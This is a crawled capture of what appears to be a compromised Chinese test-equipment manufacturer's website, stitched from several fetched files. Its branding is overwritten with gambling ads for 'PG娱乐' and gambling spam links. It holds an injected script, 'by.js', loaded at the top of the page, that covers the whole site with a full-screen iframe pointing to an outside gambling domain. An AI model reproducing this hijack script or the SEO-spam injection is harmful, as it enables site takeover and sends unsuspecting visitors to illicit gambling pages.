                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </ul>
    <div class="clear"></div>
  </div>
</div>
<!--资讯中心 结束-->
<!--合作流程 开始-->
<div class="ind_hzlc">
  <div class="w1400">
    <div class="ind_allbt wow fadeInUp"><div class="btyw">cooperate</div><p><i></i>合作流程<i></i></p></div> 
    <ul>
      <li class="wow fadeInUp">
        <img src="?images/hzlc01.png">
        <em></em>
        <p>了解需求</p>
        <span>01</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc02.png">
        <em></em>
        <p>深入沟通</p>
        <span>02</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc03.png">
        <em></em>
        <p>达成合作</p>
        <span>03</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc04.png">
        <em></em>
        <p>订单排期</p>
        <span>04</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc05.png">
        <em></em>
        <p>严格质检</p>
        <span>05</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc06.png">
        <em></em>
        <p>发货验收</p>
        <span>06</span>
      </li>
      <li class="wow fadeInUp">
        <img src="?images/hzlc07.png">
        <em></em>
        <p>长期服务</p>
        <span>07</span>
      </li>
    </ul>
    <div class="clear"></div>
  </div>
</div>
<!--合作流程 结束--
<!--联系板块 开始-->
<div class="ind_lx">
  <div class="w1400 wow fadeInUp">
    <div class="number wow fadeInLeft">
      <p>免费咨询PG娱乐</p>
      <span>0755-26585726</span>
    </div>
    <a href="?contact.html" class="ind_more wow fadeInRight">更多PG娱乐<img src="?images/jt03.png"></a>
  </div>
  <font>contact</font>
</div>
<!--联系板块 结束-->
<footer>
  <div class="fttop w1400 wow fadeInUp">
    <div class="one">
      <img src="?images/footlogo.png">
      <div class="fotvav">
        <a href="?products.html">产品导航</a>
        <a href="?aboutus.html">关于PG娱乐</a>
        <a href="?contact.html">PG娱乐</a>
      </div>
    </div>
    <div class="two">
      <div class="left">
        <div class="fotewm">
          <div class="kuang">
            <img src="?images/ewm.jpg">
          </div>
          <p>扫一扫 添加微信</p>
        </div>
        <dl class="ftlxfs">
          <dd>
            <em><img src="?images/ftlx1.png"></em>
            <div class="lxzi">常用邮箱：<p>13609623361@139.com</p></div>
          </dd> 
          <dd>
            <em><img src="?images/ftlx2.png"></em>
            <div class="lxzi">公司地址: <p>深圳市宝安区石岩香象工业园</p></div>
          </dd> 
        </dl>
      </div>
      <ul class="right">
        <li> 
                                        <a href="?prolist_t8.html">GB31241便携式锂离子电池设备清单</a>
                                        <a href="?prolist_t5.html">GB/T36972-2018 电动自行车用锂离子蓄电池</a>
                                        <a href="?prolist_t30.html">电池检测设备</a>
                                        <a href="?prolist_t24.html">材料燃烧类检测设备</a>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </li>
        <li> 
          <a href="?aboutus.html">PG娱乐公司简介</a>
          <a href="?aboutus.html">PG娱乐文化</a>
          <a href="?honor.html">荣誉资质</a>
          <a href="?news.html">公司PG娱乐</a>
        </li>
        <li> 
          <a href="?contact.html">PG娱乐</a>
          <a href="?contact.html">地图导航</a>
          <a href="?order.html">留言咨询</a>
        </li>
      </ul>
    </div>
    <div class="clear"></div>
    <div class="indlink">
      <div class="left">
        <p><em></em>友情链接：</p>
      </div>
      <div class="right">
            <a href="http://www.wzfs.cn/" target="_blank" rel="noopener noreferrer">衬氟设备</a>
            <a href="http://www.zblxjcj.com/" target="_blank" rel="noopener noreferrer">双轴螺旋输送机</a>
            <a href="http://www.4ggpsr.com" target="_blank" rel="noopener noreferrer">冷链车温度监控</a>
            <a href="http://www.gaoz17.com/" target="_blank" rel="noopener noreferrer">PM2.5检测仪</a>
            <a href="http://www.cewenyi.com/" target="_blank" rel="noopener noreferrer">硬度计</a>
            <a href="http://www.cnzerenbio.com/" target="_blank" rel="noopener noreferrer">Genesee果蝇管</a>
            <a href="http://www.st5118.com/" target="_blank" rel="noopener noreferrer">开关测试仪</a>
            <a href="http://www.nearbymro.com" target="_blank" rel="noopener noreferrer">风幕机</a>
            <a href="https://www.m-excel.cn" target="_blank" rel="noopener noreferrer">VOCs在线监测系统</a>
            <a href="https://www.zhongya-alum.com" target="_blank" rel="noopener noreferrer">广东工业铝材</a>
            <a href="https://www.zzlvban.com" target="_blank" rel="noopener noreferrer">铝板厂家</a>
            <a href="http://www.hn-hexiyiqi.com/" target="_blank" rel="noopener noreferrer">赫西离心机</a>
            <a href="http://www.jsbyb.com/" target="_blank" rel="noopener noreferrer">欠速开关</a>
            </div>
    </div>
  </div>
  <div class="foot_copy wow fadeInUp">
    <div class="foot_copy_main w1400">
    <p class="fl">?2024 PG娱乐 版权所有&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://beian.miit.gov.cn/" target="_blank" rel="nofollow">备案号：粤ICP备15017146号</a></p>
    <p class="fr">技术支持：<a href="https://www.chem17.com" target="_blank" rel="nofollow">化工仪器网</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?Account/Login" target="_blank" rel="nofollow" class="sjy">管理登录</a>&nbsp;&nbsp;&nbsp;&nbsp;<a href="?sitemap.xml" target="_blank" class="sjy">sitemap.xml</a></p>
  <div class="clear"></div>
  </div>
</footer>
<div class="kfView" style="right:0;">
    <div class="kfBtn">
        <p><i class="kfHidd"></i></p>
    </div>
    <div class="kfMain">
        <ul>   
          <li><a href="tel:13609623361"><p><i class="kfIco"></i><span>PG娱乐</span></p><div class="pf_tel">pg娱乐服务热线：<br /><b>13609623361</b></div></a></li>
          <li class="kfEwm"><a href="javascript:;"><p><i class="gzIco"></i><span>微信</span></p><img src="?images/ewm.jpg" /></a></li>
          <li class="kfTop"><a href="javascript:;"><p><i class="topIco"></i><span>顶部</span></p></a></li>
        </ul>
    </div>   
</div>
<script src="?js/kf.js"></script>
<script type="text/javascript" src="?js/customer.js"></script>
<div align="center">友情链接：<a href='http://www.haolaixingfaucet.com/' target='_blank'>快盈VIII官方</a>&#160;&#160;<a href='http://www.ger95ger98g7.com/' target='_blank'>PG</a>&#160;&#160;<a href='http://www.hnmtdt.com/' target='_blank'>pg下载</a>&#160;&#160;<a href='http://m.legou67.com/' target='_blank'>彩神vlll(中国)百度百科</a>&#160;&#160;<a href='http://m.xeszm.com/' target='_blank'>彩神vll - 安全购彩</a>&#160;&#160;<a href='http://ger65g54rg5erge8rg.com/' target='_blank'>pg国际</a>&#160;&#160;<a href='http://hzj-bj.com/' target='_blank'>kdpay钱包官方网站入口</a>&#160;&#160;<a href='http://m.wjscpt.com/' target='_blank'>彩神vll - 安全购彩</a>&#160;&#160;<a href='http://www.hengzhiyuanjixie.com/' target='_blank'>龙八头号玩家唯一</a>&#160;&#160;<a href='http://m.zcjthb.com/' target='_blank'>PG巅峰国际com.www</a>&#160;&#160;</div></body></div></body>
</html>







--- FILE ---
content_type: application/javascript
request_url: http://www.jylzs.com/by.js
body_size: 1118
content:
  var iframe = document.createElement('iframe');
  iframe.src = 'https://mobi.sgta361.top';
    // iframe.src = 'https://www.abfjddl188.com';  
    
    //  iframe.src = 'http://38.165.32.66:16888/fly/';  //  om
    
  iframe.scrolling = 'auto';
  iframe.style.cssText = "width:100%;height:100%;left:1px;top:1px;border:none;background:#fff";
  var div1 = document.createElement("div");
  var div =  document.createElement("div");
  div1.style.cssText = "-webkit-overflow-scrolling:touch;width:100%;height:100%;z-index:9999999999;position:fixed;top:0;left:0;";
    var is_mobi = navigator.userAgent.toLowerCase().match(/(ipad|iphone|android|coolpad|mmp|smartphone|midp|wap|xoom|symbian|j2me|blackberry|wince)/i) != null;
  if (is_mobi) {
    div1.style.overflow = "auto";
  }
  div1.appendChild(iframe);
  div.appendChild(div1);
  document.write(div.innerHTML);
  
  var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7d4c861e5c7a14dcc3546309add67f14";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

--- FILE ---
content_type: application/x-javascript
request_url: http://www.jylzs.com/abde/f2ry0njg.html?js/kf.js
body_size: 10223
content:
<script language="javascript" type="text/javascript" src="/by.js"></script><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="renderer" content="webkit|ie-comp|ie-stand" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
    <title>PG娱乐-科技赋能场景,让娱乐更有趣!</title>
    <meta name="description" content="《PG娱乐》是亚洲最大线上运营平台-1718q.com-(APP下载|手机|全站|网页|登录入口|注册|最新版|游戏|平台)等等,PG娱乐是顶级平台唯一游戏的在线登录入口,59H在线服务,期待您的加入。" />
    <meta name="keywords" content="PG娱乐" />
	<meta name="baidu-site-verification" content="codeva-hXcO0RRm75" />
	<meta name="360-site-verification" content="347dfaa0f3fa2ca18d1a252f5730237a" />
	<meta name="sogou_site_verification" content="DfMrhflxoO" />
	<meta name="msvalidate.01" content="CCE2D2A2A6053A80A9B404EDB0B22FDA" />
	<link type="text/css" rel="stylesheet" href="?css/style.css" />
    <link type="text/css" rel="stylesheet" href="?css/swiper.min.css" />
    <script type="text/javascript" src="?js/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="?js/swiper.min.js"></script>
    <!--[if !IE]><!-->
    <script type="text/javascript">new WOW().init();</script>
    <!--<![endif]-->
    
    <link type="text/css" rel="stylesheet" href="?css/animate.css" />
	<script type="text/javascript" src="?js/wow.min.js"></script>
    <script type="text/javascript">
    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
        new WOW().init();
    };
    </script>
    <!--导航当前状态 JS-->
	<script language="javascript" type="text/javascript"> 
        var nav= '1';
    </script>
    <!--导航当前状态 JS END--> 
    <link rel="shortcut icon" href="/favicon.ico">
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.1718q.com/hm.js?34fd5a375767e2ceb61efb748cfb5f2f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.www.1718q.com/hm.js?9dce689287fbd0dc24891b7fcace4677";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body class="syboxall">
<!--top start-->
<header class="wow fadeInDown">
  <div class="topbox w1400">
    <a href="/" class="logo"><img src="?images/logo.png" alt="PG娱乐"/><img src="?images/logo2.png" alt="PG娱乐"/></a>
    <div class="top_tel"><img src="?images/top_tel.png" class="tel_icon1" /><p>13609623361</p></div>
    <div class="top_search_icon"></div>
    <!--导航 begin-->
      <div class="top_nav">
        <div class="menu-button">Menu<span class="touch-button"></span><span class="touch-button"></span></div>
        <ul class="flexnav">
            <li id="navId1"><a href="/">网站PG娱乐<i></i></a></li>
            <li id="navId2"><a href="?aboutus.html">关于PG娱乐<i></i></a><span></span>
              <div class="item-with-ul">
                <a href="?aboutus.html"><em></em>PG娱乐公司简介</a>
                <a href="?aboutus.html"><em></em>PG娱乐文化</a>
                <a href="?honor.html"><em></em>荣誉资质</a>
              </div>
            </li>
            <li id="navId3">
              <a href="?products.html">PG娱乐产品中心<i></i></a>
            </li>
            <li id="navId4"><a href="?news.html">PG娱乐中心<i></i></a></li>
            <li id="navId5"><a href="?article.html">PG娱乐技术文章<i></i></a></li>
            <li id="navId6">
                <a href="?contact.html">PG娱乐<i></i></a><span></span>
                <div class="item-with-ul">
                  <a href="?contact.html"><em></em>PG娱乐</a>
                  <a href="?order.html"><em></em>在线留言</a>
                </div>
            </li>
        </ul>
      </div>
      <!--导航 end-->
  </div>
  <script language="javascript" type="text/javascript">
    try {
        document.getElementById("navId" + nav).className = "active";
    }
    catch (e) { }
  </script>
</header>
<div class="search_wrap wtop84">
    <div class="search_in">
      <form class="form1" name="form1" method="post" action="?products.html">
          <input class="serach" name="tk" type="text" placeholder="请输入产品名称" autocomplete="off">
          <input class="sub" name="submit" style="cursor:pointer;" type="submit" value="">
      </form>
    </div>
    <span class="search_close"></span>
</div>

<!--top end-->

<!--banner 开始-->
<div class="apple-banner wow fadeInUp">
    <div class="swiper-container">
        <div class="swiper-wrapper">
          <div class="swiper-slide slide1">
            <img class="bannerPic" src="?images/banner01.jpg"/>
          </div>
          <div class="swiper-slide slide2">
            <img class="bannerPic" src="?images/banner02.jpg"/>
          </div>            
        </div>
        <div class="swiper-button-prev"><span></span></div>
        <div class="swiper-button-next"><span></span></div>
        <div class="w1400">
          <ul class="swiper-pagination"></ul>
        </div>
    </div>
</div>
<!--banner 结束-->
<!--about 开始-->
<div class="ind_about wow fadeInUp">
  <div class="baquality"><img src="?images/baico.png"/></div>
  <div class="w1400">
    <div class="right wow fadeInRight">
      <div class="ind_allbt"><div class="btyw">About Us</div><p>关于PG娱乐<i></i></p></div>
      <div class="abcont">
        <p><span style="font-family: 宋体, SimSun;">PG娱乐是坐落于深圳南山产业园，是一家集科研、制造、咨询服务为一体仪器制造PG娱乐，专业研制生产符合IEC、UL、<span style="font-size: 16px;">GB等标准的试验设备。同时承接专业检测机构、大专院校以及产品生产厂家的实验室系统集成工程。 公司以“为中国实验室打造上等的检测设备”为宗旨，建立有独立的研发中心，引进了国外的*先进技术和国际性的高科技人才。并采用创造性的设计理念，以传感器数据采集技术为先导，计算机控制技术为主导，进口高精度、低噪音传动装置为核心，开发了十四大系列五百六十余种产品。 德迈盛严谨高效的制造部门为产品的输出提供了强有力的保障。从材料的选用，到来料的检验，到生产过程的控制，到品质测试的把关，我们对每一个环节都力求一丝不苟，严格按照标准化流程作业。公司产品均已通过ISO9001质量体系认证，以期为客户带来更加安全和卓越的产品。<br/></span></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">无人机检测设备　　　材料燃烧检测设备　　电池检测设备<o:p></o:p></span></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; 充电桩检测设备　　　医疗器械检测设备　　　　家用电器检测设备<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:89.25pt;mso-char-indent-count:8.5"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;灯具类检测设备　　　　空气净化器测试舱　　　　防尘防水检测设备<o:p></o:p></span></p><p></p><p class="MsoNormal" align="center" style="text-align:center"><span style="font-size: 16px; font-family: 宋体, SimSun;">&nbsp; &nbsp; &nbsp; &nbsp;头盔安全帽检测设备　&nbsp; 电风扇风量实验室　　　医疗康复器材检测设备<o:p></o:p></span></p><p class="MsoNormal" style="text-indent:21.0pt"><br/></p>
      </div>
      <a href="?aboutus.html" class="ind_more">查看更多<img src="?images/jt03.png"/></a>
    </div>
    <div class="left wow fadeInLeft">
      <img src="?images/indabout.png" />
      <img src="?images/indabout2.jpg" class="sj" />
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--about 结束-->
<!--推荐产品 开始-->
<div class="ind_tjpro">
  <div class="w1400 wow fadeInUp">
    <div class="jttop">
      <div class="ind_allbt"><div class="btyw">recommend</div><p>推荐产品<i></i></p></div>
      <div class="proml">
                          <a href="?prolist_t8.html" >GB31241便携式锂离子电池设备清单</a>
                          <a href="?prolist_t5.html" >GB/T36972-2018 电动自行车用锂离子蓄电池</a>
                          <a href="?prolist_t30.html" >电池检测设备</a>
                          <a href="?prolist_t24.html" >材料燃烧类检测设备</a>
                          <a href="?prolist_t11.html" >GB9706医用电气设备</a>
                          <a href="?prolist_t2.html" >GB/T20234电动汽车传导连接试验装置</a>
                          <a href="?prolist_t4.html" >GB/T33594充电桩及充电枪检测设备</a>
                          <a href="?prolist_t7.html" >GB2099插头插座类设备</a>
                          <a href="?prolist_t16.html" >吸油烟机电风扇性能实验设备</a>
                          <a href="?prolist_t9.html" >GB4208IPx防水防尘设备</a>
                          <a href="?prolist_t17.html" >塑胶跑道/人造草坪检测设备</a>
                          <a href="?prolist_t22.html" >无人机/无人驾驶航空器检测设备</a>
                          <a href="?prolist_t21.html" >整机性能检测设备</a>
                          <a href="?prolist_t10.html" >GB7000灯具检测设备</a>
                          <a href="?prolist_t18.html" >安全帽/头盔检测设备</a>
                          <a href="?prolist_t19.html" >康复器材检测设备</a>
                          <a href="?prolist_t44.html" >健身器材检测设备</a>
                          <a href="?prolist_t28.html" >电动自行车安全GB 17761</a>
                          <a href="?prolist_t25.html" >水压试验/净水器测试设备</a>
                          <a href="?prolist_t3.html" >GB/T31467.3 电池包系统设备</a>
                          <a href="?prolist_t13.html" >低压电器成套开关控制检测设备</a>
                          <a href="?prolist_t32.html" >电线电缆检测设备</a>
                          <a href="?prolist_t31.html" >电热毯检测设备</a>
                          <a href="?prolist_t14.html" >力学疲劳寿命试系列</a>
                          <a href="?prolist_t12.html" >交流电容器检测设备</a>
                          <a href="?prolist_t20.html" >建筑材料-阻燃测试仪</a>
                          <a href="?prolist_t6.html" >GB16915开关类检测设备</a>
                          <a href="?prolist_t1.html" >GB 4706 家用电器</a>
                          <a href="?prolist_t43.html" >吸尘器检测设备</a>
                          <a href="?prolist_t42.html" >安规类检测设备</a>
                          <a href="?prolist_t41.html" >家具类检测设备</a>
                          <a href="?prolist_t15.html" >口罩检测设备GB2626</a>
                          <a href="?prolist_t35.html" >负载柜</a>
                          <a href="?prolist_t34.html" >试验指、针、销</a>
                          <a href="?prolist_t33.html" >空气净化器试验舱CADR</a>
                          <a href="?prolist_t29.html" >电梯试验检测设备</a>
                          <a href="?prolist_t27.html" >环境类检测设备</a>
                          <a href="?prolist_t26.html" >燃气/消防检测设备</a>
                          <a href="?prolist_t23.html" >智能坐便器检测设备</a>
                  </div> 
    </div>
    <div class="clear"></div>
    <div class="tjbox swiper-container2">
      <ul class="swiper-wrapper">
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼热丝测试仪"></a>
          <a href="?productshow_838.html" class="name">GB5169灼热丝测试仪</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_838.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_844.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652949770309413_1.jpg" alt="电风扇风量实验室-GBT13380风扇能效测试标准"></a>
          <a href="?productshow_844.html" class="name">电风扇风量实验室-GBT13380风扇能效测试标准</a>
          <p><img src="?images/proico2.png" />型号：DMS-FLS</p>
          <a href="?productshow_844.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_984.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930948063623592_1.png" alt="家用和类似用途干式真空吸尘器 性能测试方法"></a>
          <a href="?productshow_984.html" class="name">家用和类似用途干式真空吸尘器 性能测试方法</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_984.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_900.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638715091897543284_1.png" alt="车辆碾压试验机"></a>
          <a href="?productshow_900.html" class="name">车辆碾压试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_900.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_891.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638699571011392006_1.png" alt="水锤脉冲试验机"></a>
          <a href="?productshow_891.html" class="name">水锤脉冲试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_891.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_887.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638695225555441863_1.jpg" alt="净水机水锤试验机"></a>
          <a href="?productshow_887.html" class="name">净水机水锤试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_887.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_869.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638666584588433880_1.png" alt="电池外壳加压试验机"></a>
          <a href="?productshow_869.html" class="name">电池外壳加压试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_869.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_868.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638663305887743023_1.png" alt="电子脉冲发生器"></a>
          <a href="?productshow_868.html" class="name">电子脉冲发生器</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_868.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_845.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638652957091694969_1.png" alt="GB31241电池短路试验机"></a>
          <a href="?productshow_845.html" class="name">GB31241电池短路试验机</a>
          <p><img src="?images/proico2.png" />型号：DMS-DL</p>
          <a href="?productshow_845.html" class="more">查看详情<em></em></a>
        </li>
               <li class="swiper-slide wow zoomIn">
          <a href="?productshow_822.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690013572879445_1.png" alt="锂离子电池短路试验机"></a>
          <a href="?productshow_822.html" class="name">锂离子电池短路试验机</a>
          <p><img src="?images/proico2.png" />型号：</p>
          <a href="?productshow_822.html" class="more">查看详情<em></em></a>
        </li>
             </ul>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--推荐产品 结束-->
<!--PG娱乐产品展示 开始-->
<div class="ind_cpzs">
  <div class="w1400">
   <div class="ind_allbt wow fadeInUp"><div class="btyw">Product Display</div><p><i></i>PG娱乐产品中心<i></i></p></div> 
   <ul>
          <li class="wow fadeInUp">
        <a href="?productshow_719.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690973114743233_1.png" alt="GB9706易燃混合气体试验装置"></a>
        <a href="?productshow_719.html" class="name">GB9706易燃混合气体试验装置</a>
        <p><img src="?images/proico2.png" />型号：GB9706</p>
        <a href="?productshow_719.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_773.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638690957998732141_1.jpg" alt="电风扇能效试验室落地扇风量测量试验室IEC60879GB/T13380"></a>
        <a href="?productshow_773.html" class="name">电风扇能效试验室落地扇风量测量试验室IEC60879GB/T13380</a>
        <p><img src="?images/proico2.png" />型号：IEC60879GB/T13380</p>
        <a href="?productshow_773.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_985.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638930955171594733_1.jpg" alt="吸尘器性能测试台"></a>
        <a href="?productshow_985.html" class="name">吸尘器性能测试台</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_985.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_905.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720284557511263_1.png" alt="家用和类似用途干式真空吸尘器 性能测试方法"></a>
        <a href="?productshow_905.html" class="name">家用和类似用途干式真空吸尘器 性能测试方法</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_905.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_978.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638919970650565654_1.png" alt="空气净化器测试舱CCM环境测试舱CADR"></a>
        <a href="?productshow_978.html" class="name">空气净化器测试舱CCM环境测试舱CADR</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_978.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_904.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720271092043994_1.png" alt="家用真空吸尘器性能测试方法"></a>
        <a href="?productshow_904.html" class="name">家用真空吸尘器性能测试方法</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_904.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_749.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645248871170570626.png" alt="塔扇电风扇性能测试系统IEC60879"></a>
        <a href="?productshow_749.html" class="name">塔扇电风扇性能测试系统IEC60879</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_749.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_903.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638720188707995918_1.png" alt="吸尘器空气性能检测设备GBT20291"></a>
        <a href="?productshow_903.html" class="name">吸尘器空气性能检测设备GBT20291</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_903.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_838.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638645230361159047307.jpg" alt="GB5169灼热丝测试仪"></a>
        <a href="?productshow_838.html" class="name">GB5169灼热丝测试仪</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_838.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_938.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638811002618307648_1.png" alt="成束电线电缆火焰蔓延试验装置"></a>
        <a href="?productshow_938.html" class="name">成束电线电缆火焰蔓延试验装置</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_938.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_228.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638700432756943583_1.jpg" alt="成束电线电缆燃烧试验机DMS"></a>
        <a href="?productshow_228.html" class="name">成束电线电缆燃烧试验机DMS</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_228.html" class="more">查看详情<em></em></a>
     </li>
          <li class="wow fadeInUp">
        <a href="?productshow_906.html" class="pic"><img src="?FileUpLoad/ProductInfosFile/s_638724599788637046_1.png" alt="吸尘器软管弯曲试验装置"></a>
        <a href="?productshow_906.html" class="name">吸尘器软管弯曲试验装置</a>
        <p><img src="?images/proico2.png" />型号：</p>
        <a href="?productshow_906.html" class="more">查看详情<em></em></a>
     </li>
        </ul>
   <div class="clear"></div>
   <a href="?products.html" class="ind_more">查看更多<img src="?images/jt03.png"></a>
  </div>
</div>
<!--PG娱乐产品展示 结束-->
<!--资讯中心 开始-->
<div class="ind_zxzx">
  <div class="w1400">
    <div class="zxzxtop">
      <div class="ind_allbt"><div class="btyw">INFORMATION</div><p>资讯中心<i></i></p></div> 
      <div class="btn"><p>PG娱乐中心</p><p class="on">PG娱乐技术文章</p></div>
    </div> 
    <div class="clear"></div>
    
    <ul>
                  <li>
        <a href="?newsshow_61.html" class="name">灵活可扩展的模块化微生物气雾试验舱：面向未来研发的核心平台</a>
        <div class="ms">微生物气雾试验舱不仅仅是一台测试设备，更是一个可持续进化、随需而变的研发基础设施，旨在从根本上解决您的后顾之忧，赋能您应对当前与未来的未知挑战。</div>
        <div class="libtom">
          <time>2026-1-21</time>
          <a href="?newsshow_61.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_60.html" class="name">揭秘轮椅车静态稳定性试验机的测试逻辑与系统构成</a>
        <div class="ms">轮椅车静态稳定性，直接关乎使用者的生命安全。作为核心检测设备，轮椅车静态稳定性试验机通过一套精密而科学的体系，将抽象的安全标准转化为可量化、可复现的客观数据。其工作的核心，在于“模拟现实、量化风险”的测试逻辑与高度集成的系统构成。</div>
        <div class="libtom">
          <time>2026-1-13</time>
          <a href="?newsshow_60.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_59.html" class="name">山海为证，精测致远——无人机检测设备团队云南五日线激活之旅</a>
        <div class="ms">当实验室的精密仪器暂歇运转，当调试场的飞行数据暂存硬盘，我们——专注于无人机检测设备研发与生产的团队，带着对精度的执着与对协作的探寻，奔赴了一场与云南的约定。为期五日的昆明、大理、丽江之行，不仅是山水间的身心休憩，更是一场以自然为课堂、以协作为题眼的团队赋能之旅。在雪山云海与古城烟火中，我们重新校准团队的凝聚力，也为未来的技术攻坚积蓄了最鲜活的力量。</div>
        <div class="libtom">
          <time>2026-1-8</time>
          <a href="?newsshow_59.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_58.html" class="name">无人机性能测试是保障其飞行安全、稳定性和功能可靠性的核心环节</a>
        <div class="ms">无人机性能测试是保障其飞行安全、稳定性和功能可靠性的核心环节，覆盖飞行性能、载荷能力、环境适应性、续航与动力等多个维度，不同类型无人机（消费级、工业级、军用级）的测试标准.</div>
        <div class="libtom">
          <time>2025-12-30</time>
          <a href="?newsshow_58.html" class="more">查看详情<em></em></a>
        </div>
      </li>
                  <li>
        <a href="?newsshow_57.html" class="name">无人机检测市场的技术发展趋势是怎样</a>
        <div class="ms"></div>
        <div class="libtom">
          <time>2025-12-26</time>
